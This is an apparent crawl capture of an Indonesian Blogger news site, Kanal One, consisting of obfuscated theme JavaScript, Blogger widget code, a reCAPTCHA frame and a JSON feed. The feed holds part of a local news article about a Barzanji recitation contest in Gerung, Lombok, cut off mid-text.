_0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HbT_SwPRpK4uVpCasPYB8nM593A:1769676462554';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html', 'canonicalUrl': 'https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/3495453805708454800/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3495453805708454800', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s72-c/IMG-20240319-WA0025.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s320/IMG-20240319-WA0025.jpg', 'pageName': 'Gelegar Pesona Khazanah Ramadhan Resmi Dibuka', 'pageTitle': 'KANAL ONE: Gelegar Pesona Khazanah Ramadhan Resmi Dibuka', 'metaDescription': 'Dinas Pariwisata NTB kembali menggelar event Gelegar Pesona Khazanah Ramadhan di Masjid Raya Hubbul Wathan, Islamic Center, NTB.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gelegar Pesona Khazanah Ramadhan Resmi Dibuka', 'description': 'Dinas Pariwisata NTB kembali menggelar event Gelegar Pesona Khazanah Ramadhan di Masjid Raya Hubbul Wathan, Islamic Center, NTB.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s320/IMG-20240319-WA0025.jpg', 'url': 'https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3495453805708454800}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3495453805708454800', 'title': 'Gelegar Pesona Khazanah Ramadhan Resmi Dibuka', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s320/IMG-20240319-WA0025.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI', 'id': 5054549346813566337}, {'title': 'Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen', 'id': 3683562604911052310}, {'title': 'PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi', 'id': 422316593231773448}, {'title': 'HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB', 'id': 9000587529096639285}, {'title': 'Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik', 'id': 3070775077368312914}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer4', 'id': 'HTML2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer4', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lnyeyn-D-O_I1I3LHoDboA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769676466431');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Life%20Style?alt=json-in-script&max-results=3&callback=jQuery3710004644165592205152_1769676459857&_=1769676459858
body_size: 5067
content:
// API callback
jQuery3710004644165592205152_1769676459857({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-29T12:34:04.581+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Khazanah"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Life%20Style"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style\/-\/Life+Style?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2046204286476663271"},"published":{"$t":"2025-08-12T15:25:00.001+08:00"},"updated":{"$t":"2025-08-12T15:25:45.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s1398\/IMG-20250812-WA0036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1398\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/w640-h310\/IMG-20250812-WA0036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E - Memperingati Maulid Nabi Muhammad SAW, Kantor Urusan Agama (KUA) Gerung mengadakan lomba baca berzanji sebagai upaya melestarikan tradisi yang mulai terkikis oleh perkembangan zaman. Kegiatan ini diikuti oleh masyarakat dari berbagai Linngkungan dan Dusun se-Kecamatan Gerung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Dengan mengadakan lomba baca berzanji, kami berharap masyarakat dapat lebih memahami dan mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" ujar Kepala KUA Gerung, Lalu Munawir Sazali, Selasa 12 Agustus 2025.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELomba baca berzanji ini juga menjadi kesempatan bagi masyarakat untuk mengenang dan menghayati makna Maulid Nabi Muhammad SAW melalui pembacaan kitab Barzanji yang sarat makna spiritual.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKitab Barzanji sendiri merupakan karya tulis yang menceritakan riwayat Nabi Muhammad SAW, mulai dari kelahirannya hingga wafatnya.\u003C\/p\u003E\u003Cp\u003EDengan kegiatan ini, KUA Gerung berharap dapat meningkatkan semangat keagamaan dan kebersamaan masyarakat di Kecamatan Gerung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\"Kami percaya bahwa tradisi seperti ini dapat membantu memperkuat ikatan masyarakat dan meningkatkan kesadaran akan pentingnya ajaran Islam dalam kehidupan sehari-hari,\" tambahnya\u003C\/p\u003E\u003Cp\u003EKegiatan ini merupakan salah satu contoh upaya KUA Gerung dalam melestarikan tradisi dan meningkatkan kesadaran masyarakat akan pentingnya ajaran Islam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Masyarakat dapat terus mengenang dan menghayati makna Maulid Nabi Muhammad SAW serta mengamalkan ajaran Islam dalam kehidupan 